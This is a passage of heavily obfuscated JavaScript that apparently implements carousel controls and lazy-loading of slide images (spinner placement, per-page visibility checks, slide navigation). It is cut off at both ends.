_0x288c90,_0x2002ec,_0x137b95=_0x5e6c26[_0x3eb598(4498,2794,4551,4606)](_0x37d20e,_0x599257),_0x34f369=_0x137b95.on,_0x990852=_0x137b95.bind,_0x57a571=_0x137b95[_0x50ba80(551,-957,362,884)],_0x3fcfd8=_0x599257[_0x50ba80(720,396,-475,2074)],_0x151df7=_0x4a337b[_0x50ba80(505,-1327,-665,65)].resolve;function _0x8f3f13(){function _0x251124(_0x186844,_0x38ff53,_0x54df91,_0x545c0c){return _0x50ba80(_0x54df91-1378,_0x38ff53-444,_0x186844,_0x545c0c-122)}var _0x34a1c4={lqlUB:function(_0x3a3948,_0x1b06d1){function _0x31b279(_0x1cbaa1,_0x21cc07,_0x2c2564,_0x1467c7){return _0x1d57(_0x21cc07-134,_0x1cbaa1)}return _0x5e6c26[_0x31b279(5384,4143,2744,3486)](_0x3a3948,_0x1b06d1)}};function _0x48a82d(_0x36d2c4,_0x322d69,_0x3e3bb3,_0x578d09){return _0x50ba80(_0x578d09-790,_0x322d69-482,_0x36d2c4,_0x578d09-218)}if(_0x5e6c26[_0x48a82d(4399,1176,4605,2630)](_0x5e6c26[_0x48a82d(4902,4164,2941,2903)],_0x5e6c26[_0x48a82d(-1628,2153,-899,406)]))_0xd93883[_0x251124(4462,3002,3746,3115)][_0x251124(1524,996,1135,-415)+"d"](_0x3a7a8d);else{var _0x31f73e=_0x12a353[_0x251124(2795,4846,4022,2219)];if(_0x31f73e){if(_0x5e6c26[_0x48a82d(1050,2766,1044,1501)](_0x5e6c26[_0x48a82d(2010,1250,1782,1529)],_0x5e6c26[_0x48a82d(1342,2489,1292,1529)]))return!_0x34a1c4[_0x48a82d(2704,2446,2900,2841)](_0x2a69c6,_0x551ea5[_0x48a82d(3371,4965,2870,3146)])||_0xf90364[_0x48a82d(2764,1427,2040,2987)+"on"];_0x5e6c26[_0x251124(-474,1875,1166,1609)](_0x990852,_0x288c90=_0x5e6c26[_0x48a82d(3508,5598,3152,3965)](_0x31f73e,_0x251124(4788,4995,3590,2882))?window:_0x3fcfd8,_0x45182a,_0x9bb981)}}}function _0x5e8542(){var _0x2d2444={zLriV:function(_0x4433fb,_0x2ff583,_0x33035e,_0x531f03){return _0x4433fb(_0x2ff583,_0x33035e,_0x531f03)},vxpGe:function(_0x2bde11,_0x5d6a73){function _0x145791(_0x2ea53c,_0x2ebb99,_0x513893,_0x42265b){return _0x1d57(_0x42265b- -21,_0x2ea53c)}return _0x5e6c26[_0x145791(-974,-1206,1177,776)](_0x2bde11,_0x5d6a73)}};function _0x1004de(_0x5a3ffb,_0x99cfe3,_0x130cbb,_0x5761f2){return _0x3eb598(_0x5a3ffb-55,_0x99cfe3-332,_0x99cfe3,_0x5761f2-207)}function _0x22b15c(_0x4b01d4,_0x5d44a8,_0x4fd39b,_0x178308){return _0x50ba80(_0x178308-615,_0x5d44a8-328,_0x5d44a8,_0x178308-408)}_0x5e6c26.IwYFy(_0x5e6c26[_0x1004de(2963,617,730,2653)],_0x5e6c26[_0x22b15c(3884,2706,3130,2142)])?_0x5e6c26[_0x22b15c(2561,539,1793,2451)](_0x57a571,_0x288c90,_0x45182a):_0x2d2444[_0x1004de(2564,2548,385,1254)](_0x57bb11,_0x2ade27,_0x22b15c(2985,4259,1621,2428),_0x2d2444[_0x22b15c(132,2489,1077,1863)](_0x326bac*(-1*-1939+4778+-6617),"%"))}function _0x593498(_0x3d07f3){function _0x2c2840(_0x59d155,_0x4d50f2,_0x2ac6ab,_0x555dbf){return _0x50ba80(_0x2ac6ab-554,_0x4d50f2-265,_0x4d50f2,_0x555dbf-332)}function _0x4b7624(_0x1216e9,_0x1f7c6d,_0x10334d,_0x512638){return _0x50ba80(_0x512638-1451,_0x1f7c6d-115,_0x1f7c6d,_0x512638-100)}if(_0x5e6c26[_0x2c2840(41,1455,1353,26)](_0x5e6c26[_0x4b7624(5076,5700,5087,3951)],_0x5e6c26[_0x4b7624(2866,5455,5672,3951)]))_0x2002ec=_0x3d07f3;else return _0x1a69c9.GWIQu(_0x3de2d3,_0x136151,_0x12c9cf[5*739+1*7054+-10748].matches?_0x351f8e[1*6474+-1420*-1+-7894*1]:{})}function _0x342041(){function _0x3d368b(_0x279341,_0x318756,_0x1c10b0,_0xef70d9){return _0x3eb598(_0x279341-295,_0x318756-166,_0xef70d9,_0x318756- -1276)}function _0x48cb05(_0x3fd643,_0x1ee273,_0x47b51c,_0x4255f3){return _0x50ba80(_0x3fd643-1270,_0x1ee273-9,_0x4255f3,_0x4255f3-387)}if(_0x5e6c26[_0x3d368b(1641,2519,1971,736)](_0x5e6c26[_0x48cb05(3634,4072,2623,2574)],_0x5e6c26[_0x3d368b(3599,3300,1669,4685)])){var _0x149c90=_0x2002ec;_0x2002ec=!0,_0x5e6c26.hZMtc(_0x2efdd8,function(){_0x2002ec=_0x149c90})}else _0x513b5d=_0x25495e,_0x16260d[_0x3d368b(4308,2617,2972,2379)]()}function _0x50ba80(_0x373c10,_0x332d13,_0x284934,_0x1a6b57){return _0x3c948a(_0x373c10-402,_0x332d13-104,_0x284934,_0x373c10- -1820)}function _0x9bb981(_0x12759e){function _0x320aeb(_0x30f7c8,_0x3d6b4b,_0x466801,_0x1f6e6e){return _0x50ba80(_0x1f6e6e-1071,_0x3d6b4b-202,_0x30f7c8,_0x1f6e6e-474)}function _0x454cad(_0x104300,_0x1591fb,_0x2ee9e1,_0x36a328){return _0x50ba80(_0x2ee9e1-282,_0x1591fb-368,_0x36a328,_0x36a328-43)}var _0x28f3ee={IzkwX:function(_0x251cee,_0x39a8f8,_0x28bb36){function _0x8c6c51(_0x2a3fbf,_0x309694,_0x2c9356,_0x3e9306){return _0x1d57(_0x309694-30,_0x3e9306)}return _0x5e6c26[_0x8c6c51(5628,3739,2842,4995)](_0x251cee,_0x39a8f8,_0x28bb36)}};if(!_0x2002ec){var _0x7f4888=_0x5e6c26[_0x454cad(3552,2353,1904,3795)](_0x2871df,_0x12759e);_0x5e6c26[_0x454cad(84,-707,847,398)](_0x7f4888,_0x5e6c26.WTcjN(_0x151df7,_0x12d847))?_0x5e6c26[_0x320aeb(2487,4400,746,2690)](_0x5e6c26[_0x320aeb(2865,3365,2567,4392)],_0x5e6c26[_0x454cad(1597,3588,3603,4124)])?_0x28f3ee[_0x454cad(1384,2698,3048,2426)](_0x6632ad,_0xfec8e7,_0x4426d4):_0x599257.go("<"):_0x5e6c26[_0x454cad(2061,1370,1409,2788)](_0x7f4888,_0x5e6c26[_0x320aeb(229,2299,2554,1702)](_0x151df7,_0x3bb9fc))&&_0x599257.go(">")}}return{mount:function(){function _0x3e48ad(_0x118206,_0x271a8d,_0x32521c,_0x1d9376){return _0x50ba80(_0x118206-1087,_0x271a8d-323,_0x1d9376,_0x1d9376-429)}function _0x56a19c(_0x1871e5,_0x41a57a,_0xa69928,_0x17e456){return _0x3eb598(_0x1871e5-327,_0x41a57a-285,_0x17e456,_0x1871e5- -414)}_0x56a19c(3825,3523,3166,5814)===_0x1a69c9[_0x3e48ad(4573,3842,2790,5811)]?_0x1a69c9[_0x56a19c(2729,898,3829,4294)](_0x1ae6f5,this):(_0x8f3f13(),_0x1a69c9[_0x3e48ad(2213,3208,3374,294)](_0x34f369,_0x4f7ceb,_0x5e8542),_0x1a69c9.GWIQu(_0x34f369,_0x4f7ceb,_0x8f3f13),_0x34f369(_0x56feeb,_0x342041))},destroy:_0x5e8542,disable:_0x593498}},LazyLoad:function(_0x2eb397,_0x5645d3,_0x4b7392){function _0x1b2a1f(_0x4c4a34,_0x6102bc,_0x103fb9,_0x201962){return _0x3c948a(_0x4c4a34-109,_0x6102bc-180,_0x6102bc,_0x103fb9- -257)}function _0x3d3af6(_0x5a02df,_0x2a8334,_0x12cf00,_0x11effa){return _0x3c948a(_0x5a02df-134,_0x2a8334-139,_0x5a02df,_0x11effa- -1097)}var _0x3973f0={UUdIg:function(_0x202e9e,_0x428fe6){function _0x1df5f1(_0x3b6d42,_0x305ccf,_0x6aea1d,_0x3cb8eb){return _0x1d57(_0x3b6d42-903,_0x305ccf)}return _0x5e6c26[_0x1df5f1(1853,1297,1753,1993)](_0x202e9e,_0x428fe6)},LiyrH:_0x1b2a1f(3646,2938,4853,4599),JPhvq:function(_0x34853b,_0x568b96){return _0x34853b(_0x568b96)},wfgJD:_0x5e6c26[_0x1b2a1f(6073,2744,4346,2570)],HusGT:function(_0x22db2d,_0x535be7){function _0x1ec1a8(_0x3a7d24,_0x1c9199,_0x49e972,_0x5daab4){return _0x3d3af6(_0x3a7d24,_0x1c9199-392,_0x49e972-496,_0x5daab4-320)}return _0x5e6c26[_0x1ec1a8(1449,212,2229,1246)](_0x22db2d,_0x535be7)},NyyvU:_0x5e6c26[_0x1b2a1f(1641,493,1233,-669)],sAKLD:function(_0x456894,_0x100cd4,_0x4abc18){return _0x456894(_0x100cd4,_0x4abc18)},uBPdI:function(_0x187980,_0x3a6cb3,_0x4b7e4d){return _0x187980(_0x3a6cb3,_0x4b7e4d)},LMdQp:function(_0x5beebe,_0x1600a9,_0x43ef3b,_0x1d3356){function _0x5b1479(_0x1464eb,_0x1fa3f7,_0x32d9b2,_0x2c0000){return _0x1b2a1f(_0x1464eb-342,_0x2c0000,_0x1464eb-57,_0x2c0000-357)}return _0x5e6c26[_0x5b1479(3631,4148,3828,3331)](_0x5beebe,_0x1600a9,_0x43ef3b,_0x1d3356)},wvuUX:_0x5e6c26.VEBkm,ZHKsZ:_0x5e6c26[_0x3d3af6(1803,1295,3710,3328)],EtEvO:_0x1b2a1f(57,2398,1571,3192),fALjo:_0x5e6c26[_0x1b2a1f(481,3373,1485,-527)],mYkLh:function(_0x362c7e,_0x3c60b0,_0x468870){function _0x4ebec6(_0x59b55f,_0x4a1355,_0x4ec93c,_0x40703e){return _0x3d3af6(_0x4ec93c,_0x4a1355-18,_0x4ec93c-298,_0x40703e-950)}return _0x5e6c26[_0x4ebec6(2990,1241,145,1399)](_0x362c7e,_0x3c60b0,_0x468870)},ntsdv:_0x5e6c26[_0x1b2a1f(3100,1742,1966,3627)],TYhqv:function(_0x3535bb,_0x9c51eb){function _0x14230f(_0x377acd,_0x290f2e,_0x11435a,_0x257f6b){return _0x1b2a1f(_0x377acd-351,_0x257f6b,_0x377acd- -520,_0x257f6b-384)}return _0x5e6c26[_0x14230f(1872,2450,1723,1002)](_0x3535bb,_0x9c51eb)},qqBnd:function(_0x5089ca,_0x17c09d,_0x1fb7eb){function _0x480a86(_0xf68bb1,_0x22b196,_0x558654,_0x21ce66){return _0x1b2a1f(_0xf68bb1-198,_0x22b196,_0x558654- -842,_0x21ce66-178)}return _0x5e6c26[_0x480a86(1337,322,1001,157)](_0x5089ca,_0x17c09d,_0x1fb7eb)},AkUPh:function(_0x212626,_0x5ed44a){return _0x5e6c26.ddDhw(_0x212626,_0x5ed44a)},FNJXs:function(_0x5caf76,_0x553231){return _0x5caf76*_0x553231},WzFEu:function(_0xb18c55,_0x574745){function _0x32de1a(_0x152d60,_0x2f34ff,_0x5b90c3,_0x1f8a62){return _0x3d3af6(_0x5b90c3,_0x2f34ff-4,_0x5b90c3-322,_0x2f34ff- -160)}return _0x5e6c26[_0x32de1a(4083,3444,4003,4352)](_0xb18c55,_0x574745)},jAvtd:function(_0x2e60af,_0x32b8ac){return _0x2e60af/_0x32b8ac},SEFUm:function(_0x1a4e71,_0x4b788c){return _0x1a4e71===_0x4b788c},iIjdu:_0x5e6c26.Vketf,JujQD:function(_0x3ff740,_0x501367){function _0x4be1d3(_0xc53f60,_0x16dae3,_0x7454b7,_0x4205d7){return _0x1b2a1f(_0xc53f60-271,_0x7454b7,_0x4205d7-163,_0x4205d7-219)}return _0x5e6c26[_0x4be1d3(1292,727,4788,2751)](_0x3ff740,_0x501367)},eQooQ:_0x5e6c26[_0x1b2a1f(3007,4943,4567,3238)],cfjcj:function(_0x444932,_0x65ef41){function _0x2068c4(_0x546e36,_0x2f85de,_0x1cb473,_0x4c64ef){return _0x1b2a1f(_0x546e36-343,_0x546e36,_0x1cb473- -669,_0x4c64ef-64)}return _0x5e6c26[_0x2068c4(5408,1555,3556,2314)](_0x444932,_0x65ef41)},HbuhR:function(_0x892914,_0x52a14d){return _0x892914(_0x52a14d)},hWuvr:function(_0x4496e4,_0x14b1c1){return _0x4496e4(_0x14b1c1)},BQNHa:function(_0x28f88f,_0x4892bd){function _0x3be484(_0x92910d,_0x558d0d,_0x40f418,_0x32600c){return _0x3d3af6(_0x32600c,_0x558d0d-96,_0x40f418-299,_0x558d0d-928)}return _0x5e6c26[_0x3be484(1869,2302,1103,3873)](_0x28f88f,_0x4892bd)},HDFlI:function(_0x2882d4,_0x54423b,_0x2b6f55){function _0x161555(_0x4d4bca,_0x5862d5,_0x547753,_0x44898f){return _0x1b2a1f(_0x4d4bca-156,_0x547753,_0x4d4bca- -687,_0x44898f-500)}return _0x5e6c26[_0x161555(3235,3278,4610,4105)](_0x2882d4,_0x54423b,_0x2b6f55)},pPsSU:function(_0x2d4d43,_0x222d2b,_0xae79f1){return _0x5e6c26.nIDrJ(_0x2d4d43,_0x222d2b,_0xae79f1)},Kknaj:function(_0x5d87e2,_0x205c3d){return _0x5d87e2&&_0x205c3d},Cfowb:_0x5e6c26.FMBle,ZyvWS:function(_0x36aa74,_0x1e9e20,_0x833a3f){function _0x1572cc(_0x51d87c,_0x3b5d24,_0x4c3e15,_0x26517e){return _0x1b2a1f(_0x51d87c-303,_0x4c3e15,_0x51d87c- -799,_0x26517e-378)}return _0x5e6c26[_0x1572cc(2782,2370,2971,2451)](_0x36aa74,_0x1e9e20,_0x833a3f)},nRrKO:function(_0x3ada05,_0x53b07f){return _0x5e6c26.tGYqu(_0x3ada05,_0x53b07f)},Yucul:function(_0x3bf79b,_0x4458a6){function _0x45aa6d(_0x1343a7,_0x5f3318,_0x4a6b77,_0x290a0b){return _0x3d3af6(_0x4a6b77,_0x5f3318-291,_0x4a6b77-329,_0x5f3318- -538)}return _0x5e6c26[_0x45aa6d(-1089,-110,-7,1242)](_0x3bf79b,_0x4458a6)},ZLiQN:function(_0x3b4fd4,_0x5c9504){function _0x58491e(_0xc884dc,_0x3a142e,_0xade2d,_0x5d769f){return _0x3d3af6(_0x3a142e,_0x3a142e-261,_0xade2d-25,_0xade2d- -321)}return _0x5e6c26[_0x58491e(1371,1605,2192,1880)](_0x3b4fd4,_0x5c9504)},koAMu:function(_0x271353,_0x172366){return _0x5e6c26.tMaLI(_0x271353,_0x172366)},cyZOV:function(_0x21f17e,_0x1d12eb){function _0x2c540f(_0xd2d6a9,_0x23cc6c,_0x2647be,_0x5e43e7){return _0x3d3af6(_0x5e43e7,_0x23cc6c-254,_0x2647be-102,_0x2647be-784)}return _0x5e6c26[_0x2c540f(5068,5899,4230,3161)](_0x21f17e,_0x1d12eb)},clBQG:_0x3d3af6(4525,3051,4013,2848),VvsAu:function(_0x1f8995,_0x3c3c6f){return _0x5e6c26.tMaLI(_0x1f8995,_0x3c3c6f)},pyqkM:_0x5e6c26[_0x3d3af6(-988,-895,283,399)],UqjHE:function(_0x26cf0f,_0xd665dd){return _0x26cf0f!==_0xd665dd},VgXrZ:function(_0x5c6b2b,_0x3f844b,_0x144c72,_0x39e428){return _0x5e6c26.syQZD(_0x5c6b2b,_0x3f844b,_0x144c72,_0x39e428)},kJTnY:_0x5e6c26[_0x3d3af6(6120,2956,5202,4181)],xrKXb:function(_0x390b3c){return _0x390b3c()}},_0x309fb9=_0x37d20e(_0x2eb397),_0x2acb55=_0x309fb9.on,_0x265cb8=_0x309fb9[_0x1b2a1f(3135,-792,1185,2560)],_0x110c1d=_0x309fb9[_0x3d3af6(4702,3633,2330,2928)],_0xdc99cd=_0x309fb9[_0x3d3af6(1949,1866,696,2290)],_0xae1511=_0x5e6c26[_0x3d3af6(3739,1868,4459,2684)](_0x4b7392[_0x1b2a1f(5759,5060,3923,3196)],_0x1b2a1f(4765,5658,3635,3460)),_0x31178d=[_0x752d4a,_0xe3ce98],_0x5c6ef1=[];function _0x24f34d(){function _0x31a87f(_0x1fa0f3,_0x54a311,_0x103d06,_0x3594ee){return _0x1b2a1f(_0x1fa0f3-55,_0x1fa0f3,_0x54a311-4,_0x3594ee-3)}var _0x4ad6ff={PEDUA:_0x3973f0[_0x31a87f(5508,3814,4576,5215)],XajDt:function(_0x203713,_0x1079e7,_0x1852d5){return _0x203713(_0x1079e7,_0x1852d5)},yoCbc:function(_0x9df921,_0x25930f){function _0x289c62(_0x353176,_0xda8e2,_0x1f3f81,_0x457ba9){return _0x31a87f(_0x353176,_0x457ba9- -272,_0x1f3f81-283,_0x457ba9-222)}return _0x3973f0[_0x289c62(4486,6607,5238,4598)](_0x9df921,_0x25930f)},tRnFO:_0x3973f0[_0x31a87f(5903,4474,2892,4398)],PZDsh:"remove",Mqqbu:function(_0x3f5d83,_0x2f227e){function _0xc86c4c(_0x240a6f,_0x3425d1,_0xfb6504,_0x5a9de6){return _0x31a87f(_0x240a6f,_0x5a9de6- -1448,_0xfb6504-425,_0x5a9de6-98)}return _0x3973f0[_0xc86c4c(233,1509,1070,-303)](_0x3f5d83,_0x2f227e)},Khbrh:_0x3973f0[_0x34843e(2361,6,447,487)],OPdxm:function(_0x151c93,_0xd2578f,_0x32e425){function _0xa9cbf5(_0x128df9,_0x55c843,_0x579f21,_0x252523){return _0x34843e(_0x128df9-406,_0x128df9,_0x579f21-348,_0x55c843-1086)}return _0x3973f0[_0xa9cbf5(2836,3705,3513,2779)](_0x151c93,_0xd2578f,_0x32e425)},fikYX:function(_0x2e5f40,_0x329050,_0x484f77){return _0x3973f0.uBPdI(_0x2e5f40,_0x329050,_0x484f77)},ovUzI:function(_0x13bc91,_0x34858e){return _0x13bc91+_0x34858e},dOqnw:function(_0x29ed43,_0x54e8a7,_0x4f24f7,_0x43c2d3){return _0x3973f0.LMdQp(_0x29ed43,_0x54e8a7,_0x4f24f7,_0x43c2d3)},OProP:_0x3973f0[_0x31a87f(2944,4590,3238,6161)],tbhBG:_0x3973f0[_0x34843e(3387,710,1189,2381)],WguYf:_0x3973f0[_0x34843e(2781,2035,1840,3643)],hLeDQ:_0x3973f0[_0x31a87f(4750,3826,1819,5567)],WxkJn:function(_0x323ff8,_0x51c333,_0xa553cf){function _0x136ab0(_0x449eba,_0xd249f6,_0x5e831f,_0x5cebc6){return _0x31a87f(_0x5e831f,_0x449eba- -1115,_0x5e831f-121,_0x5cebc6-189)}return _0x3973f0[_0x136ab0(2412,2982,3465,2548)](_0x323ff8,_0x51c333,_0xa553cf)}};function _0x34843e(_0x45a114,_0x263b3c,_0x1c66ee,_0x340c5d){return _0x1b2a1f(_0x45a114-265,_0x263b3c,_0x340c5d- -949,_0x340c5d-410)}_0x3973f0[_0x31a87f(1074,1145,2509,2119)](_0x3973f0[_0x34843e(3118,4611,837,2825)],"QVHpy")?(_0x3973f0.UUdIg(_0x2f2106,_0x5c6ef1),_0x5645d3[_0x34843e(-99,891,2454,1050)][_0x34843e(2503,3422,4060,2738)](function(_0x225937){function _0x3134c6(_0x4300ad,_0x183967,_0x78bcd8,_0x192933){return _0x34843e(_0x4300ad-58,_0x192933,_0x78bcd8-270,_0x183967-366)}function _0x1731d6(_0x32963a,_0x467d9f,_0x178e53,_0x2c010d){return _0x31a87f(_0x467d9f,_0x2c010d- -1347,_0x178e53-268,_0x2c010d-90)}_0x4ad6ff[_0x1731d6(2993,777,771,2141)](_0x1b0a9f,_0x225937[_0x3134c6(-888,629,-1330,-226)],_0x22a962)[_0x3134c6(4042,3104,3459,2037)](function(_0x2adb5){var _0x339439={qWpHt:_0x4ad6ff[_0x1860b6(2956,4432,1653,3767)],kRTss:function(_0xdfcce8,_0x29aa9a,_0xf37fcd){function _0x48f883(_0x511b70,_0x1924b8,_0x451812,_0x64edf2){return _0x1860b6(_0x64edf2-436,_0x1924b8-38,_0x451812-223,_0x1924b8)}return _0x4ad6ff[_0x48f883(-767,748,378,1243)](_0xdfcce8,_0x29aa9a,_0xf37fcd)},eXoRC:function(_0x345a0a,_0xad53e){function _0x475368(_0x4b8b7d,_0x311958,_0x522d97,_0x28a227){return _0x1860b6(_0x4b8b7d- -1192,_0x311958-74,_0x522d97-167,_0x522d97)}return _0x4ad6ff[_0x475368(83,-1002,-538,1093)](_0x345a0a,_0xad53e)},fhkTe:_0x4ad6ff.tRnFO,bPioD:_0x4ad6ff[_0x1860b6(2838,3747,1204,3628)]};function _0xe9fb46(_0x3c4a07,_0x148eca,_0x1c5934,_0x19557f){return _0x3134c6(_0x3c4a07-319,_0x1c5934-639,_0x1c5934-7,_0x148eca)}function _0x1860b6(_0x5b0c22,_0x3fa1d0,_0x296792,_0x1bc4bd){return _0x1731d6(_0x5b0c22-268,_0x1bc4bd,_0x296792-499,_0x5b0c22-898)}if(_0x4ad6ff[_0x1860b6(3657,3043,2875,2653)](_0x4ad6ff[_0xe9fb46(5314,4240,5072,4698)],_0x4ad6ff[_0xe9fb46(3758,4007,5072,5172)])){var _0x569c47={CnEYv:_0x339439.qWpHt,iuypi:function(_0x4e3f6c,_0x3767aa,_0x3db8ee){function _0x47bbe8(_0x22e88e,_0x4aedbc,_0x19a83b,_0x31c4de){return _0x1860b6(_0x4aedbc-3,_0x4aedbc-387,_0x19a83b-31,_0x19a83b)}return _0x339439[_0x47bbe8(3778,3692,2212,2139)](_0x4e3f6c,_0x3767aa,_0x3db8ee)}};return _0x53b2d1&&(_0x51b390?_0x339439[_0x1860b6(2430,825,1717,4350)](_0x11ed6f,_0x33f40f)[_0x1860b6(1272,608,3134,1396)]():_0x339439[_0xe9fb46(3036,4835,2931,2926)](_0x4aaec4,_0x82869a))[_0xe9fb46(2738,3784,3743,3302)](function(_0x478a15){function _0x40800b(_0x44679e,_0x2f9296,_0x2be44f,_0x158f1d){return _0x1860b6(_0x44679e- -242,_0x2f9296-249,_0x2be44f-489,_0x2be44f)}function _0x2899d8(_0x865260,_0x2f2d3b,_0x48b711,_0x2d49e8){return _0xe9fb46(_0x865260-376,_0x48b711,_0x2f2d3b- -180,_0x2d49e8-208)}_0x478a15!==_0x569c47[_0x2899d8(1568,1663,2269,2693)]&&_0x569c47[_0x40800b(4324,5286,4865,2364)](_0xde0d8e,_0x2ba54d[_0x478a15],_0x478a15)}),_0x12ff8d}else{var _0x531232=_0x4ad6ff[_0xe9fb46(5423,4240,4471,6072)](_0x52e9fa,_0x2adb5,_0x5e6799),_0x25b7ba=_0x4ad6ff[_0x1860b6(3970,3737,4015,2714)](_0x52e9fa,_0x2adb5,_0xbf29fc);if(_0x4ad6ff.Mqqbu(_0x531232,_0x2adb5[_0xe9fb46(4504,4016,3272,2703)])||_0x4ad6ff[_0xe9fb46(3909,5289,4158,5945)](_0x25b7ba,_0x2adb5[_0x1860b6(1464,2428,491,725)])){var _0x17f29a=_0x4b7392[_0xe9fb46(3533,3746,4750,5588)].spinner,_0x2b4d6d=_0x2adb5["parentElem"+_0x1860b6(4178,3504,2923,4722)],_0xf5d33f=_0x4ad6ff.fikYX(_0x9e5718,_0x2b4d6d,_0x4ad6ff[_0xe9fb46(4420,5207,4621,4359)](".",_0x17f29a))||_0x4ad6ff[_0x1860b6(3502,4938,5336,3150)](_0x589ad6,_0x4ad6ff[_0xe9fb46(2546,2501,3905,1925)],_0x17f29a,_0x2b4d6d);_0x5c6ef1[_0xe9fb46(5265,5029,3680,4769)]([_0x2adb5,_0x225937,_0xf5d33f]),!_0x2adb5.src&&(_0x4ad6ff[_0xe9fb46(5561,3346,4158,6048)](_0x4ad6ff[_0xe9fb46(1774,-249,1397,2945)],_0x4ad6ff.WguYf)?_0x4ad6ff.XajDt(_0x152a50,_0x2adb5,_0x4ad6ff[_0x1860b6(702,1430,-647,1809)]):_0x4dbedb[_0x1860b6(2141,1846,1518,4009)][_0x21328e?_0x339439[_0x1860b6(2391,4410,1842,2027)]:_0x339439[_0xe9fb46(326,2806,1482,814)]](_0x1a0aae))}}})}),_0xae1511?_0x51c027():(_0x3973f0.TYhqv(_0x265cb8,_0x31178d),_0x3973f0[_0x34843e(655,1989,-644,511)](_0x2acb55,_0x31178d,_0x58bb88),_0x58bb88())):_0x558ed3[_0x31a87f(6871,5051,4216,3488)](_0x5b0711,_0x3973f0.UUdIg(_0x402319,_0x360ff1[_0x34843e(868,2590,1984,2776)])?_0x12a979.detail:[])}function _0x58bb88(){var _0x3b86b4={udpmX:function(_0x202c8e,_0x401314){function _0x508787(_0x387b36,_0x25ff33,_0x2548c5,_0x2a600e){return _0x1d57(_0x25ff33- -363,_0x2a600e)}return _0x3973f0[_0x508787(4304,3224,3183,4346)](_0x202c8e,_0x401314)},ZqgpG:function(_0x1827b1,_0x1a0a8e){return _0x3973f0.jAvtd(_0x1827b1,_0x1a0a8e)}};function _0x3d046e(_0x15edbf,_0x53074,_0x49e07b,_0x2c41a2){return _0x1b2a1f(_0x15edbf-154,_0x49e07b,_0x2c41a2- -91,_0x2c41a2-477)}function _0x1d0d60(_0x55f68f,_0x1003a5,_0x58d623,_0x1810a9){return _0x1b2a1f(_0x55f68f-393,_0x55f68f,_0x58d623-184,_0x1810a9-304)}if(_0x3973f0[_0x3d046e(1996,3433,4419,3749)](_0x3973f0[_0x3d046e(3153,2914,1565,1126)],_0x1d0d60(1807,1958,2325,1740))){if(!(_0x5c6ef1=_0x5c6ef1[_0x3d046e(5079,3446,6903,4986)](function(_0x4cde68){function _0x3c0746(_0x3c174e,_0x8aac84,_0xf67e72,_0x281d10){return _0x1d0d60(_0xf67e72,_0x8aac84-204,_0x281d10-90,_0x281d10-161)}var _0x262e34=_0x3973f0[_0x3c0746(2985,3554,3682,3090)](_0x3973f0[_0xf0771b(5702,2982,4351,3695)](_0x4b7392.perPage,(_0x4b7392[_0x3c0746(2045,1628,2821,2148)+"es"]||-7069*-1+7922*1+14990*-1)+(-4240*-2+4042+-12521)),1);function _0xf0771b(_0x1d061f,_0x5471fe,_0x526c20,_0x3c63d3){return _0x3d046e(_0x1d061f-160,_0x5471fe-206,_0x526c20,_0x3c63d3- -845)}return!_0x4cde68[16235+-1*16234].isWithin(_0x2eb397[_0xf0771b(2248,2652,3275,3498)],_0x262e34)||_0x4f92f2(_0x4cde68)}))[_0x1d0d60(4205,3429,2470,1516)])if(_0x3973f0[_0x3d046e(4305,2763,4468,4475)](_0x3973f0.eQooQ,_0x3973f0[_0x3d046e(4713,5523,3747,3501)]))_0x3973f0[_0x3d046e(2617,4555,4811,2947)](_0x265cb8,_0x31178d);else return _0x740f35?_0x3b86b4[_0x1d0d60(2192,1836,3358,4541)](_0x511f5d,function(_0x37e0b7){return!_0x37e0b7.isClone}):_0x5c6213}else return _0x3b86b4[_0x3d046e(2609,3858,2844,3505)](_0x479ed6(_0x1f5a22),_0x4bd1df)}function _0x4f92f2(_0xbec6ac){var _0x43f0e7=_0x5e6c26[_0x372544(3258,1409,5046,4208)][_0x372544(3506,4014,2321,4156)]("|");function _0x372544(_0x3fb0a4,_0x110ade,_0x18286b,_0x395afe){return _0x3d3af6(_0x110ade,_0x110ade-74,_0x18286b-144,_0x3fb0a4- -801)}function _0x13020e(_0x4573f0,_0x5d73fc,_0x38f854,_0x3c19fa){return _0x3d3af6(_0x3c19fa,_0x5d73fc-431,_0x38f854-49,_0x5d73fc-833)}for(var _0x3afd8d=9935*1+4170*-2+-1595;;){switch(_0x43f0e7[_0x3afd8d++]){case"0":_0x5e6c26[_0x13020e(5309,3640,2337,4033)](_0x12ce0e,_0xbec6ac[-4558+-1303*2+7165].slide,_0x20d2d2);continue;case"1":var _0x2e5903=_0xbec6ac[-1*-7309+-2685+578*-8];continue;case"2":_0x5e6c26[_0x372544(2678,1791,990,2371)](_0x5865a4,_0x2e5903,_0xbf29fc);continue;case"3":_0x5e6c26[_0x13020e(3506,4593,4593,2844)](_0x5865a4,_0x2e5903,_0x5e6799);continue;case"4":_0x5e6c26.GkhSC(_0x54c12f,_0x2e5903,_0x5e6c26.MfJTC,_0x5e6c26[_0x13020e(2748,2053,4020,289)](_0x52e9fa,_0x2e5903,_0xbf29fc));continue;case"5":_0x110c1d(_0x2e5903,_0x5e6c26[_0x372544(2873,4050,4282,1830)],_0x5e6c26[_0x13020e(6126,4197,3927,3941)](_0x54ccae,_0x3579f4,_0xbec6ac));continue;case"6":_0x5e6c26.tbkEJ(_0x54c12f,_0x2e5903,_0x5e6c26[_0x372544(73,1379,6,485)],_0x52e9fa(_0x2e5903,_0x5e6799));continue}break}}function _0x3579f4(_0x2f1102,_0x3ec9d2){function _0x2866ed(_0x50bca2,_0x4af7cf,_0x4c04ec,_0x2a507d){return _0x3d3af6(_0x4af7cf,_0x4af7cf-414,_0x4c04ec-319,_0x4c04ec-920)}var _0x2bc919={ARhzR:function(_0x7581f2,_0x3efe05){function _0x2c34dc(_0x308a80,_0x1ff3df,_0x2ad5c5,_0x195e73){return _0x1d57(_0x2ad5c5- -381,_0x308a80)}return _0x5e6c26[_0x2c34dc(3108,1593,2122,3318)](_0x7581f2,_0x3efe05)},mQQKn:_0x5e6c26.QpnyB,hlmjK:function(_0x1d93a1,_0x2094c0){return _0x5e6c26.iTXEv(_0x1d93a1,_0x2094c0)}};function _0x449155(_0x3016fc,_0x13d1b7,_0x14d190,_0x4dff22){return _0x1b2a1f(_0x3016fc-103,_0x4dff22,_0x3016fc- -16,_0x4dff22-446)}if(_0x5e6c26[_0x2866ed(4738,1988,3858,2814)]!==_0x5e6c26[_0x449155(3762,4624,2630,3057)]){var _0x12f95a={jkcKJ:function(_0x50ee70,_0xd3455a){return _0x3973f0.HbuhR(_0x50ee70,_0xd3455a)},jVHER:function(_0x29fc17,_0x218f6c){return 